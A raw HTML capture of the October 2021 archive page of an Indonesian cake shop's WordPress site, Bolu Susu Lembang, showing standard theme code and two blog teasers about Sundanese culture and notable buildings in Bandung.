

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolulembang.co.id/2021/10/
body_size: 21157
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]><html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="/wp-content/litespeed/css/a7d28365dcc60ab771eff1eb3526903e.css?ver=20b39" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://bolulembang.co.id/xmlrpc.php" /> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><title>October 2021 - Bolu Susu Lembang</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="October 2021 - Bolu Susu Lembang" /><meta property="og:url" content="https://bolulembang.co.id/2021/10/" /><meta property="og:site_name" content="Bolu Susu Lembang" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bolulembang.co.id/2021/10/","url":"https://bolulembang.co.id/2021/10/","name":"October 2021 - Bolu Susu Lembang","isPartOf":{"@id":"https://bolulembang.co.id/#website"},"primaryImageOfPage":{"@id":"https://bolulembang.co.id/2021/10/#primaryimage"},"image":{"@id":"https://bolulembang.co.id/2021/10/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2021/10/2000_5d40f5115a21c.png","breadcrumb":{"@id":"https://bolulembang.co.id/2021/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bolulembang.co.id/2021/10/#primaryimage","url":"/wp-content/uploads/2021/10/2000_5d40f5115a21c.png","contentUrl":"/wp-content/uploads/2021/10/2000_5d40f5115a21c.png","width":1600,"height":1200,"caption":"www.midautama.com"},{"@type":"BreadcrumbList","@id":"https://bolulembang.co.id/2021/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bolulembang.co.id/"},{"@type":"ListItem","position":2,"name":"Archives for October 2021"}]},{"@type":"WebSite","@id":"https://bolulembang.co.id/#website","url":"https://bolulembang.co.id/","name":"Bolu Susu Lembang","description":"Oleh-oleh Khas Bandung","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bolulembang.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//bolulembang.co.id' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Bolu Susu Lembang &raquo; Feed" href="https://bolulembang.co.id/feed/" /><link rel="alternate" type="application/rss+xml" title="Bolu Susu Lembang &raquo; Comments Feed" href="https://bolulembang.co.id/comments/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bolulembang.co.id\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <link rel="https://api.w.org/" href="https://bolulembang.co.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bolulembang.co.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 9.5.1" /><meta name="generator" content="Site Kit by Google 1.144.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T7KHDQM')</script> <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="/wp-content/uploads/2019/08/cropped-favico-32x32.jpg" sizes="32x32" /><link rel="icon" href="/wp-content/uploads/2019/08/cropped-favico-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="/wp-content/uploads/2019/08/cropped-favico-180x180.jpg" /><meta name="msapplication-TileImage" content="/wp-content/uploads/2019/08/cropped-favico-270x270.jpg" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 94px}#logo img{max-height: 94px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 94px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css" id="wp-custom-css">form.cart {display: none!important;/* Menghilangkan button pada single produk */
}
.woocommerce .products .add_to_cart_button {display: none!important;/* Menghilangkan button pada thumbnail produk/produk katalog */}</style></head><body class="archive date theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T7KHDQM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo">
<a href="https://bolulembang.co.id/" title="Bolu Susu Lembang - Oleh-oleh Khas Bandung" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="94" data-src="/wp-content/uploads/2024/08/LOGO-BSL-.png" class="header_logo header-logo" alt="Bolu Susu Lembang"/><img data-lazyloaded="1" src="[data-uri]"  width="200" height="94" data-src="/wp-content/uploads/2024/08/LOGO-BSL-.png" class="header-logo-dark" alt="Bolu Susu Lembang"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase" ><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://bolulembang.co.id/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li><li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-270"><a href="https://bolulembang.co.id/" class="nav-top-link">Beranda</a></li><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-283"><a href="https://bolulembang.co.id/shop/" class="nav-top-link">Produk</a></li><li id="menu-item-7972" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-7972"><a href="https://bolulembang.co.id/pesan-banyak/" class="nav-top-link">Pesan Banyak</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-282"><a href="https://bolulembang.co.id/shop/promo/" class="nav-top-link">Promo</a></li><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-763"><a href="https://bolulembang.co.id/about-us/" class="nav-top-link">Tentang Kami</a></li><li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-286"><a href="https://bolulembang.co.id/about-us/our-stores/" class="nav-top-link">Toko</a></li><li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-576"><a href="/Blog" class="nav-top-link">Artikel</a></li><li id="menu-item-7893" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-7893"><a href="https://bolulembang.co.id/hubungi-bolu-susu-lembang-oleh-oleh-khas-bandung/" class="nav-top-link">Pesan Banyak &#038; Kontak</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="cart-item has-icon"><a href="https://bolulembang.co.id/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a><div id="cart-popup" class="mfp-hide widget_shopping_cart"><div class="cart-popup-inner inner-padding"><div class="cart-popup-title text-center"><h4 class="uppercase">Cart</h4><div class="is-divider"></div></div><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div><div class="cart-sidebar-content relative"></div></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-archive page-wrapper"><header class="archive-page-header"><div class="row"><div class="large-12 text-center col"><h1 class="page-title is-large uppercase">
Monthly Archives: <span>October 2021</span></h1></div></div></header><div class="row row-large row-divided "><div class="large-9 col"><div id="post-list"><article id="post-2891" class="post-2891 post type-post status-publish format-standard has-post-thumbnail hentry category-gaya-hidup"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/seni-budaya-bandung/" rel="bookmark" class="plain">Yuk Mengenal Seni Budaya Bandung yang Beragam</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/seni-budaya-bandung/" rel="bookmark"><time class="entry-date published" datetime="2021-10-30T11:44:00+07:00">30/10/2021</time><time class="updated" datetime="2022-02-08T13:56:03+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/seni-budaya-bandung/">
<img data-lazyloaded="1" src="[data-uri]" width="1020" height="765" data-src="/wp-content/uploads/2021/10/2000_5d40f5115a21c-1067x800.png" class="attachment-large size-large wp-post-image" alt="seni budaya bandung" decoding="async" fetchpriority="high" data-srcset="/wp-content/uploads/2021/10/2000_5d40f5115a21c-1067x800.png 1067w, /wp-content/uploads/2021/10/2000_5d40f5115a21c-533x400.png 533w, /wp-content/uploads/2021/10/2000_5d40f5115a21c-768x576.png 768w, /wp-content/uploads/2021/10/2000_5d40f5115a21c-1536x1152.png 1536w, /wp-content/uploads/2021/10/2000_5d40f5115a21c-1320x990.png 1320w, /wp-content/uploads/2021/10/2000_5d40f5115a21c-510x383.png 510w, /wp-content/uploads/2021/10/2000_5d40f5115a21c.png 1600w" data-sizes="(max-width: 1020px) 100vw, 1020px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">30</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Seni Budaya Bandung &#8211; Budaya Sunda dikenal dengan budaya yang sangat menjunjung tinggi sopan santun. Pada umumnya karakter orang Sunda ramah tamah, murah senyum, lemah lembut, dan sangat menghormati orang tua. Itulah cermin budaya dan kultur orang Sunda. Suku Sunda merupakan suku yang terdapat di Provinsi Jawa Barat. Suku Sunda adalah salah satu suku yang [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/seni-budaya-bandung/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
Posted in <a href="https://bolulembang.co.id/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>		</span></footer></div></article><article id="post-2897" class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-wisata"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall">
<a href="https://bolulembang.co.id/category/wisata/" rel="category tag">Wisata</a></h6><h2 class="entry-title"><a href="https://bolulembang.co.id/deretan-bangunan-bandung-yang-paling-berseni/" rel="bookmark" class="plain">Menakjubkan, Ini lah Deretan Seni Bangunan di Bandung</a></h2><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://bolulembang.co.id/deretan-bangunan-bandung-yang-paling-berseni/" rel="bookmark"><time class="entry-date published" datetime="2021-10-29T22:16:00+07:00">29/10/2021</time><time class="updated" datetime="2022-02-08T13:56:14+07:00">08/02/2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://bolulembang.co.id/author/author/">Author Bolulembang</a></span></span></div></div><div class="entry-image relative">
<a href="https://bolulembang.co.id/deretan-bangunan-bandung-yang-paling-berseni/">
<img data-lazyloaded="1" src="[data-uri]" width="648" height="365" data-src="/wp-content/uploads/2021/10/Masjid-Al-Irsyad-Bandung-11.jpg" class="attachment-large size-large wp-post-image" alt="seni bangunan bandung" decoding="async" data-srcset="/wp-content/uploads/2021/10/Masjid-Al-Irsyad-Bandung-11.jpg 648w, /wp-content/uploads/2021/10/Masjid-Al-Irsyad-Bandung-11-510x287.jpg 510w" data-sizes="(max-width: 648px) 100vw, 648px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">29</span><br>
<span class="post-date-month is-small">Oct</span></div></div></div></header><div class="entry-content"><div class="entry-summary"><p>Seni bangunan Bandung &#8211; Bandung jadi salah satu kota di Indonesia yang memiliki objek wisata yang wajib dikunjungi. Tidak hanya itu Bandung juga memiliki bangunan-bangunan yang berseni tinggi. Tidak heran jika banyak wisatawan yang pergi ke Bandung untuk mengunjungi bangunan yang berseni ini. Selain untuk belajar sejarah, bangunan-bangunan ini juga bisa dijadikan objek foto.&nbsp; Pemerintah [&#8230;]<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://bolulembang.co.id/deretan-bangunan-bandung-yang-paling-berseni/">Continue reading <span class="meta-nav">&rarr;</span></a></div></div></div><footer class="entry-meta clearfix">
<span class="cat-links">
